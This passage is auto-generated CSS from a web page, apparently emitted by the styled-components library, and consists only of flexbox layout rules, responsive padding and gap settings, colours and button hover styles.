      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
      justify-content: space-between;
    }

    /*!sc*/
    .ifWaCc.ifWaCc.ifWaCc {
      width: 100%;
    }

    /*!sc*/
    @media (min-width:992px) {
      .ifWaCc {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .ifWaCc {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .gYiotS {
      background-color: #f9f9f9;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .gYiotS {
        padding: 8px;
        -webkit-column-gap: 12px;
        column-gap: 12px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .gYiotS {
        padding: 8px;
        -webkit-column-gap: 12px;
        column-gap: 12px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media screen and (min-width:768px) {
      .gYiotS {
        border-radius: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .gYiotS {
        border-radius: 8px;
      }
    }

    /*!sc*/
    .bGQyYb {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
    }

    /*!sc*/
    @media (min-width:992px) {
      .bGQyYb {
        padding: 0px;
        -webkit-column-gap: 8px;
        column-gap: 8px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .bGQyYb {
        padding: 0px;
        -webkit-column-gap: 8px;
        column-gap: 8px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .ezlkwE {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .ezlkwE {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .ezlkwE {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .ezlkwE {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .iGWHkz {
        padding: 24px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .iGWHkz {
        padding: 24px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .DzrjH {
      background-color: #fff;
    }

    /*!sc*/
    @media (min-width:992px) {
      .DzrjH {
        padding: 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .DzrjH {
        padding: 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media screen and (min-width:768px) {
      .DzrjH {
        border-radius: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .DzrjH {
        border-radius: 8px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .kUfair {
        padding: 8px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .kUfair {
        padding: 8px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .gVCQTT {
        padding: 16px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .gVCQTT {
        padding: 16px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .fTlPur {
        padding: 16px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .fTlPur {
        padding: 16px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .jzLlcz {
        padding: 0px 0px 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .jzLlcz {
        padding: 0px 0px 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .gmfswz {
        padding: 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .gmfswz {
        padding: 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .idiiIQ {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .idiiIQ {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .idiiIQ {
        padding: 0px 0px 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .VlKX {
        padding: 0px 16px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .VlKX {
        padding: 0px 16px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .jiaHsX {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .jiaHsX {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .jiaHsX {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .kCmTRQ {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .kCmTRQ {
        padding: 24px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 8px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .kCmTRQ {
        padding: 24px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .kCmTRQ {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .Qfelw {
      background-color: #fff;
    }

    /*!sc*/
    @media (min-width:992px) {
      .Qfelw {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .Qfelw {
        padding: 0px 0px 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media screen and (min-width:768px) {
      .Qfelw {
        border-radius: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .Qfelw {
        border-radius: 8px;
      }
    }

    /*!sc*/
    .dzCpjk {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .dzCpjk {
        padding: 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 16px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .dzCpjk {
        padding: 0px 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 16px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .dzCpjk {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .jUzxdk {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .jUzxdk {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 32px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .jUzxdk {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 32px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .jUzxdk {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .jeRMIo {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .jeRMIo {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 24px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .jeRMIo {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 24px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .jeRMIo {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .fqsqHI {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .fqsqHI {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 16px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .fqsqHI {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 16px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .fqsqHI {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .eqQEpz {
      background-color: #f1f0f0;
    }

    /*!sc*/
    @media (min-width:992px) {
      .eqQEpz {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .eqQEpz {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .kwfing {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .kwfing {
        padding: 0px;
        -webkit-column-gap: 8px;
        column-gap: 8px;
        row-gap: 4px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .kwfing {
        padding: 0px;
        -webkit-column-gap: 8px;
        column-gap: 8px;
        row-gap: 4px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .kwfing {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
      }
    }

    /*!sc*/
    .gYacxE {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .gYacxE {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 8px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .gYacxE {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .gYacxE {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
      }
    }

    /*!sc*/
    .ckwKsp {
      background-color: #EEFFE6;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .ckwKsp {
        padding: 12px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 8px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .ckwKsp {
        padding: 12px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 8px;
      }
    }

    /*!sc*/
    @media screen and (min-width:768px) {
      .ckwKsp {
        border-radius: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .ckwKsp {
        border-radius: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .ckwKsp {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .haqayT {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .haqayT {
        padding: 0px;
        -webkit-column-gap: 4px;
        column-gap: 4px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .haqayT {
        padding: 0px;
        -webkit-column-gap: 4px;
        column-gap: 4px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .rPUta {
      background-color: #f9f9f9;
    }

    /*!sc*/
    @media (min-width:992px) {
      .rPUta {
        padding: 12px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .rPUta {
        padding: 12px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media screen and (min-width:768px) {
      .rPUta {
        border-radius: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .rPUta {
        border-radius: 8px;
      }
    }

    /*!sc*/
    .jzNLWM {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .jzNLWM {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .jzNLWM {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .jzNLWM {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .jJqXMD {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .jJqXMD {
        padding: 0px;
        -webkit-column-gap: 8px;
        column-gap: 8px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .jJqXMD {
        padding: 0px;
        -webkit-column-gap: 8px;
        column-gap: 8px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .ikZtbn {
        padding: 40px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .ikZtbn {
        padding: 40px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .kQNdyw {
      background-color: #fff;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .kQNdyw {
        padding: 48px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .kQNdyw {
        padding: 24px 0px 40px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .iCLROE {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .iCLROE {
        padding: 0px 0px 32px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .iCLROE {
        padding: 0px 0px 24px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .dVVKPX {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    .dVVKPX.dVVKPX.dVVKPX {
      width: 100%;
    }

    /*!sc*/
    @media (min-width:992px) {
      .dVVKPX {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .dVVKPX {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .dVVKPX {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .loQPLs {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
    }

    /*!sc*/
    @media (min-width:992px) {
      .loQPLs {
        padding: 0px;
        -webkit-column-gap: 32px;
        column-gap: 32px;
        row-gap: 32px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .loQPLs {
        padding: 0px;
        -webkit-column-gap: 32px;
        column-gap: 32px;
        row-gap: 32px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .loQPLs {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .loHrMP {
      -webkit-flex: 1;
      -ms-flex: 1;
      flex: 1;
      -webkit-flex: 1;
      -ms-flex: 1;
      flex: 1;
    }

    /*!sc*/
    @media (min-width:992px) {
      .loHrMP {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .loHrMP {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .VjoXe {
      background-color: #282828;
    }

    /*!sc*/
    @media (min-width:992px) {
      .VjoXe {
        padding: 24px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .VjoXe {
        padding: 24px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .kNEmhv {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
      justify-content: space-between;
    }

    /*!sc*/
    @media (min-width:992px) {
      .kNEmhv {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .kNEmhv {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .dVQJTD {
        padding: 32px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .dVQJTD {
        padding: 32px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .hBpCqX {
        padding: 12px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .hBpCqX {
        padding: 12px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .boCRhK {
        padding: 0px 0px 12px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .boCRhK {
        padding: 32px 0px 12px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .gNjXXT {
        padding: 0px 0px 12px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .gNjXXT {
        padding: 0px 0px 12px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .jgvNkE {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .jgvNkE {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 12px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .jgvNkE {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 12px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .jgvNkE {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .VevFn {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
    }

    /*!sc*/
    @media (min-width:992px) {
      .VevFn {
        padding: 8px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .VevFn {
        padding: 8px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .bdClGq {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .bdClGq {
        padding: 32px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .ffXMxL {
        padding: 12px 12px 12px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .ffXMxL {
        padding: 12px 12px 12px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .dQSpxI {
      background-color: #5a5a5a;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .dQSpxI {
        padding: 8px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .dQSpxI {
        padding: 8px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    data-styled.g13[id="sc-dhKdcB"] {
      content: "cPteSW,AgBj,clfNQd,kkIgSv,hCpJZL,fjcdnr,hGvoNn,dFsaZv,euObZT,krLucX,cswghj,jWZhQX,fbcXCJ,dXnPLT,hvkCOw,eLCTpX,cNrkXr,eONmyf,cIJqiv,ifWaCc,gYiotS,bGQyYb,ezlkwE,iGWHkz,DzrjH,kUfair,gVCQTT,fTlPur,jzLlcz,gmfswz,idiiIQ,VlKX,jiaHsX,kCmTRQ,Qfelw,dzCpjk,jUzxdk,jeRMIo,fqsqHI,eqQEpz,kwfing,gYacxE,ckwKsp,haqayT,rPUta,jzNLWM,jJqXMD,ikZtbn,kQNdyw,iCLROE,dVVKPX,loQPLs,loHrMP,VjoXe,kNEmhv,dVQJTD,hBpCqX,boCRhK,gNjXXT,jgvNkE,VevFn,bdClGq,ffXMxL,dQSpxI,"
    }

    /*!sc*/
    .brsGow {
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      cursor: pointer;
      color: #fff;
      border-radius: 8px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      border: 1px solid transparent;
      background-color: #12D67A;
    }

    /*!sc*/
    .brsGow svg {
      fill: currentColor;
    }

    /*!sc*/
    .brsGow:hover {
      background-color: #009d4e;
      color: #fff;
      border: 1px solid transparent;
    }

    /*!sc*/
    .brsGow:hover>* {
      color: #fff;
    }

    /*!sc*/
    .brsGow:hover.sc-fPXMVe:hover.sc-fPXMVe:hover.sc-fPXMVe:hover svg>path {
      fill: #fff;
    }

    /*!sc*/
    .brsGow:active {
      background-color: #007a48;
    }

    /*!sc*/
    @media (max-width:767px) {
      .brsGow {
        padding: 8px 12px;
        font-size: 14px;
        line-height: 21px;
      }

      .brsGow svg {
        margin-left: 8px;
        fill: currentColor;
      }
    }

    /*!sc*/
    @media (min-width:768px) {
      .brsGow {
        padding: 8px 12px;
        font-size: 14px;
        line-height: 21px;
      }

      .brsGow svg {
        margin-left: 8px;
        fill: currentColor;
      }
    }

    /*!sc*/
    .fhXXgM {
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      cursor: pointer;
      color: #fff;
      border-radius: 8px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      border: 1px solid transparent;
      background-color: #12D67A;
    }

    /*!sc*/
    .fhXXgM svg {
      fill: currentColor;
    }

    /*!sc*/
    .fhXXgM:hover {
      background-color: #009d4e;
      color: #fff;
      border: 1px solid transparent;
    }

    /*!sc*/
    .fhXXgM:hover>* {
      color: #fff;
    }

    /*!sc*/
    .fhXXgM:hover.sc-fPXMVe:hover.sc-fPXMVe:hover.sc-fPXMVe:hover svg>path {
      fill: #fff;
    }

    /*!sc*/
    .fhXXgM:active {
      background-color: #007a48;
    }

    /*!sc*/
    @media (max-width:767px) {
      .fhXXgM {
        padding: 12px 16px;
        font-size: 20px;
        line-height: 24px;
        width: 100%;
      }

      .fhXXgM svg {
        margin-left: 12px;
        fill: currentColor;
      }
    }

    /*!sc*/
    @media (min-width:768px) {
      .fhXXgM {
        padding: 12px 16px;
        font-size: 20px;
        line-height: 24px;
        width: 100%;
      }

      .fhXXgM svg {
        margin-left: 12px;
        fill: currentColor;
      }
    }

    /*!sc*/
    .jHrrCK {
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      cursor: pointer;
      color: #fff;
      border-radius: 8px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      border: 1px solid transparent;
      background-color: #282828;
      border: 1px solid #5a5a5a;
      color: #5a5a5a;
      background-color: #fff;
    }

    /*!sc*/
    .jHrrCK svg {
      fill: currentColor;
    }

    /*!sc*/
    .jHrrCK:hover {
      background-color: #3a3a3a;
      color: #fff;
      border: 1px solid transparent;
    }

    /*!sc*/
